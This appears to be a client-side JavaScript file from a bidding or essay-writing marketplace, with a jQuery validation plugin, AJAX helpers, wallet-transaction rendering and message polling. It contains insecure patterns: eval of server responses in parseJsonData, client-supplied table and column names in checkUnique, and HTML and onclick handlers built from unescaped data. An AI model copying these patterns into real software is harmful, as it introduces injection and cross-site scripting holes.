               }
            },

            charonly:{
                check: function(rval, value){
                    if(rval && value){
                        return testPattern(value, '^[a-zA-Z\\s]*$');
                    }
                    return true;
                }
            },

            integer:{
                check: function(rval, value){
                    if(rval && value){
                        return testPattern(value, '^-?[\\d]+$');
                    }
                    return true;
                }
            },

            floating:{
                check: function(rval, value){
                    if(rval && value){
                        return testPattern(value, '^-?[\\d]*\\.?[\\d]+$');
                    }
                    return true;
                }
            },

            username:{
                check: function(rval, value){
                    if(rval && value){
                        return testPattern(value, '^[a-zA-Z][a-zA-Z_\\.0-9]{3,19}$');
                    }
                    return true;
                }
            },

            password:{
                check: function(rval, value){
                    if(rval && value){
                        return testPattern(value, '^.{4,20}$');
                    }
                    return true;
                }
            },

            user_regex:{
                check: function(rval, value){
                    if(value){
                        return testPattern(value, rval);
                    }
                    return true;
                }
            },

            lengthrange:{
                check: function(rval, value){
                    if(value && $.isArray(rval) && rval.length==2){
                        return (value.length>=rval[0] && value.length<=rval[1]);
                    }
                    return true;
                }
            },

            range:{
                check: function(rval, value){
                    /*if(value && $.isArray(rval) && rval.length==2){
                        value=parseFloat(value);
                        return (value>=rval[0] && value<=rval[1]);
                    }*/
                    if(value){
                        var minval=rval.minval;
                        var maxval=rval.maxval;
                        if(rval.dateFormat){
                            minval=Date.parseDate(minval, rval.dateFormat).getTime();
                            maxval=Date.parseDate(maxval, rval.dateFormat).getTime();
                            value=Date.parseDate(value, rval.dateFormat).getTime();
                        }
                        if(rval.numeric){
                            minval=parseFloat(minval);
                            maxval=parseFloat(maxval);
                            value=parseFloat(value);
                        }
                        return(value >= minval && value <= maxval);
                    }
                    return true;
                }
            },

            comparewith:{
                check: function(rval, value, o){
                    
                    if(o.dateFormat){
                        rval=Date.parseDate(rval, o.dateFormat).getTime();
                        value=Date.parseDate(value, o.dateFormat).getTime();
                    }
                    if(o.numeric){
                        rval=parseFloat(rval);
                        value=parseFloat(value);
                    }
                    
                    switch (o.operator) {
                    case 'lt':
                        return(value < rval);
                        break;
                    case 'le':
                        return(value<=rval);
                        break;
                    case 'gt':
                        return(value>rval);
                        break;
                    case 'ge':
                        return(value>=rval);
                        break;
                    case 'ne':
                        return(value!=rval);
                        break;
                    default:
                        return(value==rval);
                        break;
                    }
                }
            }
        }
        var testPattern = function(value, pattern) {

            var regExp = new RegExp(pattern,"");
            return regExp.test(value);
        }
        return {
            
            addRule : function(name, rule) {

                rules[name] = rule;
            },
            getRule : function(name) {
                return rules[name];
            },

            getMessage: function(name){
                return messages[name];
            },

            setMessages: function(obj){
                jQuery.extend(messages, obj);
            }
        }
    }
    
    /* 
    Form factory 
    */
    var Form = function(form, requirements, options) {
        this.form=form;
        this.requirements=requirements;
        this.options=options;
        this.resetFields();
    }
    Form.prototype = {
        resetFields : function(){
            var options=jQuery.extend({"errordisplay":"summary", "summaryElementId":"validation_default"}, this.options);
            this.settings=options;
            var requirements=this.requirements;
            var fields = [];
            this.form.find("input, textarea, select").each(function() {
                if($(this).attr('name')){
                    var fldname=$(this).attr('name');
                    if(fldname.substring(fldname.length-2)=='[]') fldname=fldname.substring(0, fldname.length-2);
                    if (requirements[fldname]){
                    	var fldRequirement=(requirements[fldname]);
                        fields.push(new Field(this, fldRequirement, options));
                    }
                }
            });
            this.fields = fields;
        },
        validate : function() {
            	if(typeof FCKeditorAPI !== 'undefined'){
            		for(x in FCKeditorAPI.Instances){
            			this.form.find(':hidden[name="' + x + '"]').val(FCKeditorAPI.GetInstance(x).GetXHTML(true));
            		}
            	}
            	if ( window.CKEDITOR ){
            		for (x in CKEDITOR.instances) CKEDITOR.instances[x].updateElement();
            	}
            	
            	if (typeof oUtil == 'object'){
				var editors = oUtil.arrEditor;
				for (x in editors){
				    var obj = eval(editors[x]);
				    $('#' + obj.idTextArea).val(obj.getXHTMLBody());
				}
			}
            
            for(field in this.fields) {
                this.fields[field].validate();
                if(this.settings.errordisplay=="alertbox"){
                    if(!this.fields[field].valid) {
                        this.fields[field].field.focus();
                        break;
                    }
                }
            }
        },
        isValid : function(avoidFormDisable) {
            if(this.settings.errordisplay=='summary' && this.settings.summaryElementId=='validation_default') this.settings.summaryElementId=$(field).parents('form').attr('id');
            for(field in this.fields) {
                if(!this.fields[field].valid) {
                    if(this.settings.errordisplay!='summary') this.fields[field].field.focus();
                    return false;
                }
            }
                                    return true;
        }
    }
    
    /* 
    Field factory 
    */
    var Field = function(field, fldRequirement, options) {
        this.settings=options;
        this.field = $(field);
        this.valid = false;
        //if(this.settings.errordisplay!='alertbox' && this.settings.errordisplay!='summary') this.attach("change");
        this.fldRequirement=fldRequirement;
        if(this.settings.errordisplay=='summary' && this.settings.summaryElementId=='validation_default') this.settings.summaryElementId=$(field).parents('form').attr('id');
        if ($(field).attr('data-mbsunichk')) {
        	$(field).attr('autocomplete', 'off').keyup(function() { $(this).attr('data-mbsunichk', '2') });
        }
    }
    Field.prototype = {
        
        attach : function(event) {
        
            var obj = this;
            if(event == "change") {
                obj.field.unbind("change.validation");
                obj.field.bind("change.validation",function() {
                    return obj.validate();
                });
            }
            if(event == "keyup") {
                obj.field.unbind("keyup.validation");
                obj.field.bind("keyup.validation",function(e) {
                    return obj.validate();
                });
            }
        },
        validate : function() {
            var clname='erlist_' + this.field.attr('name').replace(/\[/g, '_').replace(/\]/g, '_');
            //if(clname.substring(clname.length-2)=='[]') clname=clname.substring(0, clname.length-2);
            $('.'+clname).remove();
            var obj = this,
                field = obj.field,
                errorClass = "errorlist",
                errorlist = $(document.createElement("ul")).addClass(errorClass).addClass(clname),
                types=this.fldRequirement,
                /*container = field.parent(),*/
                errors = []; 
                
            jQuery.each(types, function(rname, rval){
                if(rname!='customMessage'){
                    var rule=$.Validation.getRule(rname);
                    
                    var fldval = $.trim(field.val());
                    
                    if (field.attr('type')){
                        if(field.attr('type').toLowerCase()==='checkbox'){
                            fldval=(field.is(':checked'))?fldval:'';
                        }
                    }
                    
                    if(rname=='comparewith'){
                        for (x in rval){
                            var validvalue=rule.check($.trim($(field).parents('form').find('[name='+rval[x].fldname+']').val()), fldval, rval[x]);
                            if (!validvalue) break;
                        }
                    }
                    else{
                        var validvalue=rule.check(rval, fldval);
                    }
                    
                    
                    if(!validvalue){
                        field.addClass("error");
                        //var msg=(types.customMessage)?types.customMessage:$.Validation.getMessage(rname);
                        if(types.customMessage){
                            msg=types.customMessage;
                        }
                        else{
                            if(rname=='comparewith'){
                                msg=$.Validation.getMessage(rname+'_'+rval[x].operator);
                                msg=msg.replace("{comparefield}", $(field).parents('form').find('[name='+rval[x].fldname+']').attr('title'));
                            }
                            else{
                                msg=$.Validation.getMessage(rname);
                            }
                        }
                        msg=msg.replace("{caption}",$(field).attr('title'));
                        if(jQuery.isArray(rval) && rval.length==2){
                            msg=msg.replace("{minval}", rval[0]);
                            msg=msg.replace("{minlength}", rval[0]);
                            msg=msg.replace("{maxval}", rval[1]);
                            msg=msg.replace("{maxlength}", rval[1]);
                        }
                        if(rname=='range'){
                            msg=msg.replace("{minval}", rval.minval);
                            msg=msg.replace("{maxval}", rval.maxval);
                        }
                        
                        errors.push(msg);
                    }
            }});
            
            if(errors.length) {
                if(this.settings.errordisplay!='alertbox' && this.settings.errordisplay!='summary'){
                    if (obj.field.is('select')) {
                        obj.attach("change");
                    }
                    else {
                        obj.attach("keyup");
                    }
                }
                switch(this.settings.errordisplay){
                case 'summary':
                    $('#'+this.settings.summaryElementId).append(errorlist.empty());
                    document.getElementById(this.settings.summaryElementId).scrollIntoView();
                    break;
                case 'beforefield':
                    field.before(errorlist.empty());
                    break;
                case 'afterfield':
                    $(field).parent().append(errorlist.empty());
                    break;
                case 'alertbox':
                    
                    break;
                }
                for(error in errors) {
                    if(this.settings.errordisplay=='alertbox'){
                        alert(errors[error]);
                        return;
                    }
                    else {
                    		var li=$(document.createElement('li')).append($(document.createElement('a')).html(errors[error]).attr({'href':'javascript:void(0);'}).bind('click', function(){$(field).focus();}));
                    		li.appendTo(errorlist);
                    }
                }
                obj.valid = false;
            } 
            else {
                errorlist.remove();
                field.removeClass("error");
                obj.valid = true;
            }
            if (this.field.attr('data-mbsunichk')) {
            	if (this.field.attr('data-mbsunichk') == '2') {
            		obj.valid = false;
            		if (!this.field.hasClass('field-processing')) this.field.trigger('change');
            	}
            }
        }
    }
    
    /* 
    Validation extends jQuery prototype
    */
    $.extend($.fn, {
        
        validation : function(requirements, options) {
            
            var validator = new Form($(this), requirements, options);
            $.data($(this)[0], 'validator', validator);
            
            $(this).bind("submit", function(e) {
                validator.validate(); /* removed due to double alertboxes. Need to make sure that it does not break functionality. It seemed to brea and hence uncommented. */
                if(!validator.isValid()) {
                    e.preventDefault();
                }
            });
            return validator;
        },
        validate : function() {
            var validator = $.data($(this)[0], 'validator');
            validator.validate();
            return validator.isValid();
        }
    });
    $.Validation = new Validation();
})(jQuery);

function updateFormRequirements(el, o){
    value=el.val();
    //if(eval("'"+value+"'" + o.operator + "'"+o.val+"'")==false) return;
    switch(o.operator){
    case 'eq':
        if(!(value==o.val)) return;
        break;
    case 'ne':
        if(!(value!=o.val)) return;
        break;
    case 'lt':
        if(!(value < o.val)) return;
        break;
    case 'le':
        if(!(value<=o.val)) return;
        break;
    case 'gt':
        if(!(value>o.val)) return;
        break;
    case 'ge':
        if(!(value>=o.val)) return;
        break;
    }
    
    var validator = $.data($('#' + o.form_id)[0], 'validator');
    for(x in validator.fields) {
        if (validator.fields[x].field.attr('name') == o.fldname) {
            validator.fields[x].fldRequirement = JSON.parse(o.requirement);
        }
    }
    
    //eval(o.validator_requirements+'.'+o.fldname+'='+o.requirement);
    //eval(o.validator_object + '=$("#' + o.form_id + '").validation(' + o.validator_requirements + ', ' + o.validator_formatting  + ');');
}
var userLeavingPage=false;
window.onbeforeunload=function(){
	userLeavingPage=true;
}

callAjaxExecuting=false;
callAjaxQ=new Array();
function addToCallAjaxQ(url, data, func){
    var newEl={"strURL":url,"strPostData":data,"thefunction":func};
    callAjaxQ.splice(callAjaxQ.length, 0, newEl);
}
function executeFromCallAjaxQ(){
    if(callAjaxQ.length==0) return;
    var newEl=callAjaxQ[0];
    callAjax(newEl.strURL, newEl.strPostData, newEl.thefunction);
    callAjaxQ.splice(0,1);
}
function callAjax(strURL,strPostData,thefunction) {
    if(callAjaxExecuting){
        addToCallAjaxQ(strURL, strPostData, thefunction);
        return;
    }
    callAjaxExecuting=true;
    var xmlHttpReq = false;
    var self = this;
    var msg="";
    // Mozilla/Safari
    
    var www=(window.location.href.toLowerCase().indexOf("//www.")>0)?"http://www.":"http://";
    var strURL=strURL.replace("http://",www);

    if (window.XMLHttpRequest) {
        self.xmlHttpReq = new XMLHttpRequest();
    }
    // IE
    else if (window.ActiveXObject) {
        self.xmlHttpReq = new ActiveXObject("Microsoft.XMLHTTP");
    }
    self.xmlHttpReq.open('POST', strURL, true);
    self.xmlHttpReq.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    self.xmlHttpReq.onreadystatechange = function() {
        
        if (self.xmlHttpReq.readyState == 4) 
        {
            callAjaxExecuting=false;
            if(self.xmlHttpReq.status != 200 && !userLeavingPage){
                alert('OOPS! Connection Error.\nPlease Check your Internet Connection.');
                return;
            }
            if($.trim(self.xmlHttpReq.responseText)=='{"status":0,"msg":"Your Session seems to have expired. Please try refreshing the page to login again."}'){
                alert('Your Session seems to have expired. Please try refreshing the page to login again.');
                thefunction('');
                return;
            }
            thefunction(self.xmlHttpReq.responseText);
            setTimeout('executeFromCallAjaxQ();', 5) ;
        }
        else
        {
            //alert(self.xmlHttpReq.readyState);
        }
    }
    
    self.xmlHttpReq.send(strPostData);
}

function selectDropDownValue(el, val){
    if(!el) return;
    for(var i=0; i < el.options.length; i++){
        if(el.options[i].value==val){
            el.selectedIndex=i;
            return;
        }
    }
}

function selectCheckBoxes(els, vals){
    if(!els) return;
    if(!els.length){
        for(var j=0; j < vals.length; j++){
            els.checked=false;
            if(els.value==vals[j]) els.checked=true;
        }
        return;
    }
    
    for(var i=0; i < els.length; i++){
        els[i].checked=false;
        for(j=0; j < vals.length;j++){
            if(els[i].value==vals[j]) els[i].checked=true;
        }
    }
}

function selectRadioButtonValue(el, val){
    if(!el) return;
    for(var i=0; i < el.length; i++){
        if(el[i].value==val){
            el[i].checked=true;
            return;
        }
    }
    el[0].checked=true;
}

function checkAllCheckBoxes(el, val){
    if(!el) return;
    if(!el.length) el.checked=val;
    for(var i=0; i < el.length; i++) el[i].checked=val;
}

function getSelectedCheckBoxesValue(el){
    var str='';
    if(!el) return(str);
    if(!el.length){
        if(el.checked) str+= el.value;
    }
    for(var i=0; i < el.length; i++){
        if(el[i].checked){
            if(str != '') str += ',';
            str += el[i].value;
        }
    }
    return(str);
}

function getFrmData(frm){
    var data='';
    for(var i=0; i < frm.elements.length; i++){
        if(frm.elements[i].type){
            if(frm.elements[i].type.toUpperCase()=='CHECKBOX'){
                if(!frm.elements[i].checked) continue;
            }
            if(frm.elements[i].type.toUpperCase()=='RADIO'){
                if(!frm.elements[i].checked) continue;
            }

            if(frm.elements[i].type.toUpperCase()=='SELECT-MULTIPLE'){
            		var el = frm.elements[i];
            		for (var j=0; j < el.options.length; j++){
            			if (el.options[j].selected){
            				if(data != '') data += '&';
        					data += encodeURIComponent(el.name) + '=' + encodeURIComponent(el.options[j].value);
            			} 
            		}
            		continue;
            }
        }
        
        if(data != '') data += '&';
        data += encodeURIComponent(frm.elements[i].name) + '=' + encodeURIComponent(frm.elements[i].value);
    }
    return(data);
}

function submitAutoPagination(frm, page){
    frm.page.value=page;
    var listDisplayDiv=frm.listDisplayDiv.value;
    var listAjaxPage=frm.listAjaxPage.value;
    var data=getFrmData(frm);
    $('#' + listDisplayDiv).html('<img src="facebox/loading.gif">');
    
    callAjax(listAjaxPage, data, function(t){
        $('#' + listDisplayDiv).html(t);
    });
}

function checkUnique(fld, tbl, tbl_fld, tbl_key, key_fld, constraints){
    fld.addClass('field-processing');
    var entered = fld.val();
    $.ajax({
        url: webroot + 'check-unique.php',
        type: 'POST',
        dataType: 'json',
        data: {'val':entered, 'tbl':tbl, 'tbl_fld':tbl_fld, 'tbl_key':tbl_key, 'key_val':key_fld.val(), 'constraints':constraints},
        success: function(ans){
            fld.removeClass('field-processing');
            $(fld).attr('data-mbsunichk', 1);
            if(ans.status==0){
                alert(fld.attr('title') + " '" + entered + "' already exists.");
                fld.val(ans.existing_value);
                fld.focus();
            }
        }
    });
}

function parseJsonData(t){
    if(t=='') return(false);
    if(t=='Your session seems to be timed out. Please try reloading the page.'){
        t='{"status":0,"msg":"'+t+'"}';
    }
    try {
        var ans=eval('['+t+']');
        return(ans[0]);
    } catch (e) {
        return(false);
    }
}

function getQueryString() { 
    var args = new Object(); 
    var query = location.search.substring(1); 
    var pairs = query.split("&"); 
    for(var i = 0; i < pairs.length; i++) { 
        var pos = pairs[i].indexOf('='); 
        if (pos == -1) continue; 
        var argname = pairs[i].substring(0,pos); 
        var value = pairs[i].substring(pos+1); 
        args[argname] = unescape(value); 
    } 
    return args;
}

(function($) {
    $.extend($.fn,{
        scrollTo : function(speed, easing) {
        return this.each(function() {
          var targetOffset = $(this).offset().top;
          var targetLeft=$(this).offset().left;
          $('html,body').animate({scrollTop: targetOffset}, speed, easing);
        });
      }
    });
})(jQuery);


(function($) {
    $.extend($.fn,{
        scrollToXY : function(speed, easing) {
        return this.each(function() {
          var targetOffset = $(this).offset().top;
          var targetLeft=$(this).offset().left;
          $('html,body').animate({scrollTop: targetOffset, scrollLeft: targetLeft}, speed, easing);
        });
      }
    });
})(jQuery);


jQuery.fn.caps = function(cb){
    return this.keypress(function(e){
        var w = e.which ? e.which : (e.keyCode ? e.keyCode : -1);
        //var s = e.shiftKey ? e.shiftKey : (e.modifiers ? !!(e.modifiers & 4) : false);
        var s = e.shiftKey ? e.shiftKey : (e.which==16);
        var c = ((w >= 65 && w <= 90) && !s) || ((w >= 97 && w <= 122) && s);
        cb.call(this, c);
    });
};

function mbsToggleColumn(options){
    
    if(!options.tblId && !options.table) return;
    if(!options.colTitle && !options.colNumber) return;
    if(options.table){
        var table=options.table;
    }
    else{
        var table=$('#'+options.tblId);
    }
    //var table=(options.table || $('#'+options.tblId));
    if(!options.colNumber && options.colTitle){
        options.colNumber=-1;
        var ths=$('th', table);
        if(!(ths.length>0)){
            ths=$('#'+options.tblId+' tr:eq(0) td');
        }
        ths.each(function(index){
            if($(this).text()==options.colTitle){
                options.colNumber=index+1;
            }
        });
    }
    if(options.colNumber<0) return;
    
    if(options.removeCells===true){
        table.find('td:nth-child('+options.colNumber+')').remove();
        table.find('th:nth-child('+options.colNumber+')').remove();
    }
    else{
        table.find('td:nth-child('+options.colNumber+')').toggle();
        table.find('th:nth-child('+options.colNumber+')').toggle();
    }
}

function dump(arr,level) {
    var dumped_text = "";
    if(!level) level = 0;

    //The padding given at the beginning of the line.
    var level_padding = "";
    for(var j=0;j < level+1;j++) level_padding += "    ";

    if(typeof(arr) == 'object') { //Array/Hashes/Objects
        for(var item in arr) {
            var value = arr[item];

            if(typeof(value) == 'object') { //If it is an array,
                dumped_text += level_padding + "'" + item + "' ...\n";
                dumped_text += dump(value,level+1);
            } else {
                dumped_text += level_padding + "'" + item + "' => \"" + value + "\"\n";
            }
        }
    } else { //Stings/Chars/Numbers etc.
        dumped_text = "===>"+arr+"<===("+typeof(arr)+")";
    }
    return dumped_text;
} 
var order_status		= ['Pending approval', 'Bidding', 'In Progress', 'Finished', 'Cancelled', 'Dispute'];
var bid_status			= ['Pending', 'Awarded', 'Rejected', 'Cancelled'];
var invitation_status	= ['Pending', 'Accepted', 'Declined'];

function callAjax(strURL,strPostData,thefunction) {
    if(callAjaxExecuting){
        addToCallAjaxQ(strURL, strPostData, thefunction);
        return;
    }
    callAjaxExecuting=true;
    var xmlHttpReq = false;
    var self = this;
    var msg="";
    // Mozilla/Safari

    var www=(window.location.href.toLowerCase().indexOf("//www.")>0)?"http://www.":"http://";
    var strURL=strURL.replace("http://",www);

    if (window.XMLHttpRequest) {
        self.xmlHttpReq = new XMLHttpRequest();
    }
    // IE
    else if (window.ActiveXObject) {
        self.xmlHttpReq = new ActiveXObject("Microsoft.XMLHTTP");
    }

    self.xmlHttpReq.open('POST', strURL, true);
    self.xmlHttpReq.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    self.xmlHttpReq.onreadystatechange = function() {

        if (self.xmlHttpReq.readyState == 4)
        {
            callAjaxExecuting=false;
            if(self.xmlHttpReq.status != 200 && !userLeavingPage){
                //alert('OOPS! Connection Error.\nPlease Check your Internet Connection.');
                $.facebox('<div class="popup_msg success">Internet connection lost</div>');

                return;
            }
            if($.trim(self.xmlHttpReq.responseText)=='{"status":0,"msg":"Your Session seems to have expired. Please try refreshing the page to login again."}'){
                alert('Your Session seems to have expired. Please try refreshing the page to login again.');
                thefunction('');
                return;
            }
            thefunction(self.xmlHttpReq.responseText);
            setTimeout('executeFromCallAjaxQ();', 5) ;
        }
        else
        {
            //alert(self.xmlHttpReq.readyState);
        }
    }

    self.xmlHttpReq.send(strPostData);
}

$(document).ready(function() {
	getUnreadMessageCount();
    getUnreadTicketCount();

	//update user online status
	if ($('span.online_status').length > 0) {
		setInterval(function() {
			$('span.online_status').each(function(index,ele) {
				var uid = $(ele).attr('data-uid');
				getUserOnlineStatus($(ele),uid);
			});
		}, 120000);
	}

	setInterval(function() {
        try {

            if($('div#common_error_msg').html().length > 0) {
                $('div#common_error_msg').animate({opacity:0.50}, 2000,'swing', function() {
                    $('div#common_error_msg').html("");
                    $('div#common_error_msg').css({opacity:1});
                });
            }
        } catch(e) {

        }
	}, 5000);

	$('.approve_div .close').on('click',function() {
		$('.approve_div').animate({width: "0px",height: "35px",overflow: "hidden"},'fast',function(){
			$('.approve_div').remove();
		});
	});

	$.expander.defaults = {
		slicePoint: 200,
		preserveWords: false,
		expandText: 'Full Bio',
		expandPrefix: '... ',
		moreClass: 'read-more',
		lessClass: 'read-more full-bio',
		collapseTimer: 0,
		expandEffect: 'fadeIn',
		expandSpeed: 250,
		collapseEffect: 'fadeOut',
		collapseSpeed: 200,
		userCollapse: true,
		userCollapseText: 'Collapse',
		userCollapsePrefix: ' ',
	};
	$('.expander').expander();
});

function generateUrl(model, action, others, use_root_url, url_rewriting){
	if (!use_root_url) use_root_url = userwebroot;
	if (url_rewriting == null) url_rewriting = url_rewriting_enabled;

	if (url_rewriting == 1){
		var url = use_root_url + model + '/' + action;
		if (others){
			for (x in others) others[x] = encodeURIComponent(others[x]);
			url += '/' + others.join('/');
		}
		return url;
	}
	else {
		var url = use_root_url + 'index.php?url=' + model + '/' + action;
		if (others){
			for (x in others) others[x] = encodeURIComponent(others[x]);
			url += '/' + others.join('/');
		}
		return url;
	}
}

function showHtmlElementLoading(el){
	el.html('<img src="' + webroot + 'images/facebox/loading.gif">');
}

function setPage(page,frm){
	frm.elements['page'].value=page;
	//document.getElementById('page').value=page;
	frm.submit();
}

function limitTextCharacters(ele,maxLength) {
	maxLength = typeof maxLength == 'undefined' ? 500 : maxLength;

	var textlength = ele.value.length;
	var counter_id = $(ele).attr('name') + '_counter';
	/* var characters_left = (maxLength - textlength);

	if (characters_left < 0) {
		characters_left = 0;
	} */

	$('#'+counter_id).html(textlength);
	ele.value = ele.value.substring(0, maxLength);

	if (textlength == 0) {
		$('#'+counter_id).html(0);
	}
}

function nl2br(text) {
	return text.replace('/\n/gm', '<br/>');
}

function getFrmDataForUrl(frm,arr_ele) {
	var data = [];

	if (arr_ele === 'undefined') arr_ele = [];

	frm.each(function() {
		if ($(this).val() == '') return true;
		data.push($(this).attr('name'));
		data.push($(this).val());
	});

	/* Remove unwanted array items */
	if (arr_ele.length > 0) {
		$.each(arr_ele, function(key, value) {
			data.splice(data.indexOf(value),1);
		});
	}

	return data;
}

function updateOrderPreview() {
	var bid_id = $('#bid_id').val();

	var frm = $("#frmOrderPreview").serialize();

	$("#mbs_auto_id_preview_text").html($("#idContentoEdit_mbs_auto_id_preview_text").contents().find("html > body").html());
	var preview_text = $("#idContentoEdit_mbs_auto_id_preview_text").contents().find("html > body").text();

	if(preview_text == ''){
		$.facebox('<div class="popup_msg failure">No words written.</div>');
		return false;
	}

	callAjax(generateUrl('bid', 'update_preview'), frm, function(t) {

		var ans = parseJsonData(t);
		if (ans === false){
			$.facebox('<div class="popup_msg failure">Oops! Internal error.</div>');
			return false;
		}

		if (ans.status == 0) {
			$.facebox('<div class="popup_msg failure">'+ans.msg+'</div>');
			return false;
		}

		if (ans.status == 1) {
			$.facebox('<div class="popup_msg success">'+ans.msg+'</div>');
			setTimeout(function(){jQuery(document).trigger('close.facebox')}, 2000);
		}
	});
}

function getEssay() {
	var user_id			= $('#user_id').val();
	var sample_essay	= window.parent.tinymce.get('sample_essay').getContent();
	var frm = $("#frmEssay").serialize();

	if (sample_essay.trim() == '') {
		$.facebox('<div class="popup_msg failure">No words written.</div>');
		return;
	}

	callAjax(generateUrl('sample', 'sample_essay'), frm, function(t) {
		var ans = parseJsonData(t);

		if (ans === false){
			$.facebox('<div class="popup_msg failure">Oops! Internal error.</div>');
			return;
		}

		if (ans.status == 0) {
			$.facebox('<div class="popup_msg failure">'+ans.msg+'</div>');
			return;
		}

		if (ans.status == 1) {
			$.facebox('<div class="popup_msg success">'+ans.msg+'</div>');
			setTimeout(function(){jQuery(document).trigger('close.facebox')}, 2000);
		}
	});
}
function callFbPopup(Comment){

		$.facebox("<div class='popup_msg information'>"+Comment+"</div>");
}
function getWalletTransactions(page) {
	callAjax(generateUrl('transactions', 'get_transactions'), 'page=' + page, function(t){
		var ans = parseJsonData(t);
		var str = '';

		if (ans === false){
			$.facebox('<div class="popup_msg failure">Oops! Internal error.</div>');
			return;
		}

		if (ans.transactions.length == 0) return;

		var s_no = ((ans.page - 1)*ans.pagesize) + 1;

		str += '<tr><th width="8%">S. No.</th><th>Date</th><th>Particulars</th>	<th>Debit</th><th>Credit</th><th>Balance</th><th>Status</th><th>Mode</th></tr>'
		$.each(ans.transactions, function(index,arr) {
			str += '<tr>';
			str += '<td>' + (s_no + index) + '</td>';
			str += '<td>' + arr['wtrx_date'] + '</td>';

			str += '<td>';

			if (arr['wtrx_mode'] == 0) {
				if (arr['wtrx_amount'] < 0) {
					str += 'Funds Paid for OrderID: ' + '<a href="' + generateUrl('task', 'order_process', [arr['wtrx_task_id']]) + '"><u>#' + arr['task_ref_id'] + '</u></a>';
				}
				else {
					str += 'Funds Received for Order ID: ' + '<a href="' + generateUrl('task', 'order_process', [arr['wtrx_task_id']]) + '"><u>#' + arr['task_ref_id'] + '</u></a>';
				}
			}
			else if (arr['wtrx_mode'] == 1) {
				if (arr['wtrx_amount'] > 0) {
					str += 'Funds Deposited, Transaction ID: ' + arr['trans_gateway_transaction_id'];
				}
				else {
					str += 'Debit';
				}
			}
			else if (arr['wtrx_mode'] == 2) {
				if (arr['req_status'] == '' || arr['req_status'] == null) {
					var wtrx_comments = arr['wtrx_comments'].replace(/'|\\'/g, "\\'");
					//str += '<a href="javascript:void(0);" onclick="$.facebox(\'<div class="popup_msg information">' + arr['wtrx_comments'] + '</div>\')">View comments</a>';
					//alert(comm)
					str += '<a href="javascript:void(0);" onclick="callFbPopup(\''+wtrx_comments+'\')">View comments</a>';
				}
				else {
					if (arr['wtrx_amount'] < 0) str += 'Funds Withdrawn, Transaction ID: ' + arr['req_transaction_id'];
				}
			}

			str += '</td>';

			str += '<td>' + (arr['wtrx_amount'] < 0 ? CONF_CURRENCY_SYMBOL + Math.abs(arr['wtrx_amount']).toFixed(2) : '-') + '</td>';
			str += '<td>' + (arr['wtrx_amount'] < 0 ? '-' : CONF_CURRENCY_SYMBOL + parseFloat(arr['wtrx_amount']).toFixed(2)) + '</td>';
			str += '<td>' + CONF_CURRENCY_SYMBOL + parseFloat(arr['wtrx_balance']).toFixed(2) + '</td>';

			str += '<td>';

			if (arr['wtrx_cancelled'] == 1) {
				str += '<span class="redtag">Cancelled</span>';
			}
			else {
				if (arr['wtrx_mode'] == 0) {
					str += '<span class="greentag">Completed</span>';
				}
				else if (arr['wtrx_mode'] == 1) {
					if (arr['trans_status'] == 0) {
						str += '<span class="redtag">Failed</span>';
					}
					else {
						str += '<span class="greentag">Completed</span>';
					}
				}
				else {
					if (arr['req_status'] == '' || arr['req_status'] == null) {
						str += '<span class="greentag">Completed</span>';
					}
					else {
						if (arr['req_status'] == 1) {
							str += '<span class="greentag">Completed</span>';
						}
						else {
							str += '<span class="redtag">Denied</span>';
						}
					}
				}
			}

			str += '</td>';

			str += '<td>';

			if (arr['wtrx_mode'] == 0) {
				str += 'Wallet';
			} else if (arr['wtrx_mode'] == 1) {
                            if (typeof ans["payment_methods"][arr["trans_pmethod_id"]] !== 'undefined') {
                                 str += ans["payment_methods"][arr["trans_pmethod_id"]];
                            }else{
                              str += '--';
                            }
			} else {
				str += 'System';
			}

			str += '</td>';

			str += '</tr>';
		});
		$('div#tab1').find('table').find('tbody').html(str);
		$('div#tab1').find('div.pagination').html(ans.str_paging);
		$('html, body').animate({
        scrollTop: $("#tab1").offset().top-150
    }, 700);

	});
}

setInterval(function(){getUnreadMessageCount();}, 30000);
setInterval(function(){getUnreadTicketCount();}, 30000);
setInterval(function(){updateUserLastActivity();}, 60000);
setInterval(function(){updateReferralStatus();}, 60000);

function getUnreadMessageCount() {
	callAjax(generateUrl('messages', 'get_unread_message_count'), '', function(t) {
		var ans = parseJsonData(t);
		if (ans === false) return;
		if (ans.unread_messages > 0) {
			$('span.count').html('<font>'+ans.unread_messages+'</font>');
			if ($('span#total_count').length > 0) {
				$('span#total_count').html('(' + ans.unread_messages + ')');

				$.each(ans.users, function(index,ele) {
					if (ele['unread_messages'] > 0) {
						$('.userList[data-bid-id="' + ele['bid_id'] + '"]').not('.selected').find('span.unread_msg_count').html('(' + ele['unread_messages'] + ')');
					}
				});
			}
		}
		else {
			//$('span.count').html(ans.unread_messages);
			if ($('span#total_count').length > 0) $('span#total_count').html('');
		}

		if(ans.unread_messages > 0) {
			$('.db-nav span.count').html('<font>'+ans.unread_messages+'</font>');
		}else {
			$('.db-nav span.count').html('');
		}
	});
}

function getUnreadTicketCount() {
	callAjax(generateUrl('support', 'get_unread_ticket_count'), '', function(t) {
		var ans = parseJsonData(t);
		if (ans === false) return;
		if (ans.unread_messages > 0) {
			$('span.ticket-count').html('<font>'+ans.unread_messages+'</font>');
			if ($('span#total_count').length > 0) {
				$('span#total_count').html('(' + ans.unread_messages + ')');

				$.each(ans.users, function(index,ele) {
					if (ele['unread_messages'] > 0) {
						$('.userList[data-bid-id="' + ele['bid_id'] + '"]').not('.selected').find('span.unread_msg_count').html('(' + ele['unread_messages'] + ')');
					}
				});
			}
		}
		else {
			//$('span.ticket-count').html(ans.unread_messages);
			if ($('span#total_count').length > 0) $('span#total_count').html('');
		}

		if(ans.unread_messages > 0) {
			$('.db-nav span.ticket-count').html('<font>'+ans.unread_messages+'</font>');
		}else {
			$('.db-nav span.ticket-count').html('');
		}
	});
}
function updateUserLastActivity() {
	callAjax(generateUrl('user', 'update_last_activity'), '', function(){});
}

function updateReferralStatus() {
	callAjax(generateUrl('user', 'update_referral_status'), '', function(){});
}


function getUserOnlineStatus(ele,user_id) {
	callAjax(generateUrl('user', 'get_online_status'), 'user_id=' + user_id, function(t) {
		var ans = parseJsonData(t);

		if (ans === false) return;

		if (ans.online_status == 1) {
			$(ele).removeClass('redtxt').addClass('greentxt').html('Online');
		}
		else {
			$(ele).removeClass('greentxt').addClass('redtxt').html('Offline');
		}
	});
}

/* Online chat */
function postMessage(callback) {
	var bid_id	= $('input[name="bid_id"]').val();
	var message	= $('textarea[name="message"]').val();

	var msg_block = '';

	bid_id = parseInt(bid_id);
